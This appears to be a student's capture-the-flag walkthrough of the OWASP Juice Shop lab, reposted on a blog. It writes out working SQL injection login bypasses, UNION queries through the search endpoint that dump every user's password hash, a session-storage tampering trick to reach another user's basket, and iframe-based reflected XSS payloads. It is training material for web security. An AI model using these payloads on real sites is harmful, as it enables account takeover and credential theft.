[Task 1] Connect To Our Network
[Task 2] Configure Burp (If you haven’t already)
[Task 3] Walk through the application
1. create an account
2. click on the links you can see what the application does(and to identify an attack surface i.e. what parts of the application have functionality that you can attack)
3. use the different functionality(e.g. making transactions)
Steps:
1. Discover web application’s functionality to find the attack surface.


2. View page’s source


3. Follow youtube link → nothing just for fun. lol


4. Create account
5. Click “Not yet a customer?”


6. User Registration
→ Email: [email protected]
→ Password: 12345
→ Answer to question: 12345


7. Try to login with created account → SQL injection


8. Try changing password


9. Enter required data → It’s very easy to change a password.


10. Try to buy something and checkout


11. There’s ftp path.


12. Follow the ftp path → File inclusion


5. About us
Click on the green text.


6. There’a “legal.md” file which is located in the ftp path.


6. Contact us
Click on “Complain?”


7. Try upload some text files. It seems like only PDF file is allowed.


8. Upload test.pdf


9. Successfully upload → file inclusion


Conclusion:
The things I discovered so far:
1. The site was developed using Javascript.
2. SQL Injection
3. Password is easily changed
4. Exposure of data
5. File inclusion
[Task 4] Injection
Log in with the administrator’s user account using SQL Injection
- Try to inject login page


2. Try SQL injection
username '
password test


username ' or 1=1
password test


username ' or 1=1--
password test
Success!!!


It seems like we logged in with admin account


Admin email is [email protected]
[Task 5] Broken Authentication
- Reset Jim’s password using the forgotten password mechanism — what was the answer to the secret question?
- What is the administrator password?
- We need to find Jim’s credential.
- I noticed there is search function, but this function cannot be injected.


3. After inspect with browser’s network function and reload the request → http://10.10.112.196/rest/product/search?q=


4. Injection
Using '))-- attack pattern with “union”
http://10.10.112.196/rest/product/search?q='


http://10.10.112.196/rest/product/search?q='))--


http://10.10.112.196/rest/product/search?q=')) union select * from x--


Try to find correct column
http://10.10.112.196/rest/product/search?q=lalaland')) union select 1http://10.10.112.196/rest/product/search?q=lalaland')) union select 1,2 http://10.10.112.196/rest/product/search?q=lalaland')) union select 1,2,3 http://10.10.112.196/rest/product/search?q=lalaland')) union select 1,2,3,4http://10.10.112.196/rest/product/search?q=lalaland')) union select 1,2,3,4,5http://10.10.112.196/rest/product/search?q=lalaland')) union select 1,2,3,4,5,6 http://10.10.112.196/rest/product/search?q=lalaland')) union select 1,2,3,4,5,6,7 http://10.10.112.196/rest/product/search?q=lalaland')) union select 1,2,3,4,5,6,7,8
Success!!


5. Enumerate the database
http://10.10.112.196/rest/product/search?q=lalaland')) union select 1,2,3,4,5,6,7,sqlite_version()--
http://10.10.112.196/rest/product/search?q=lalaland')) union select 1,2,3,4,5,6,8 from sqlite_master-- --> not workshttp://10.10.112.196/rest/product/search?q=lalaland')) union select 1,2,3,4,5,6,email,password from Users--
Now, we have every account hash.


Crack admin’s password with CrackStation (https://crackstation.net/)


The result of admin’s password is admin123


6. I still can’t reset Jim’ password. Let’s try the other way.
7. View the site with Chrome’s sources function


8. Inspect main.js and search “admin”


9. Try http://10.10.112.196/#/administration



There’s recycling request related to


10. Try to reset Jim’s password




11. Jim stays at “Starfleet HQ, 24–593 Federation Drive, San Francisco, CA” → May be a hint of Star Trek
12. Let’s try with Star Trek character’s name. Start with searching James T. Kirk and access wikipedia site.


13. Try reset with “Tiberius” or “tiberius” → failed
14. Try reset with “Samuel”




[Task 6] Sensitive Data Exposure
- Access a confidential document and enter the name of the first file with the extension “.md”
- access http://10.10.230.0/ftp/
- Download and open “acquisitions.md”






[Task 7] Broken Access Control

- Access the administration section of the store — What is the name of the page?
- Access someone else’s basket
- Get rid of all 5 star customer feedback
- I already access admistration page




2. Access basket page
3. Inspect with Chrome’s application function
4. In session storage, edit bid


5. reload the page


6. Back to administration page, delete 5-star feedback


[Task 8] Cross Site Scripting(XSS)
- Carry out reflected XSS using Tracking Orders
- Carry out XSS using the Search field?
- Go into Track Orders



2. Try to put some numbers


3. Put “<iframe src=”javascript:alert(‘xss’)”> in the request
http://10.10.52.41/#/track-result?id=<iframe src="javascript:alert('xss')">



4. Put “<iframe src=”javascript:alert(‘xss’)”>” in search function
http://10.10.52.41/#/search?q=<iframe src="javascript:alert('xss')">



经典web入侵案例
未经允许不得转载:萌萌guo angline - Apprentissage » OWASP Juice Shop网站入侵实列(网站经典入侵)


 Pixel art ( 5 )
Pixel art ( 5 ) learn NMAP
learn NMAP

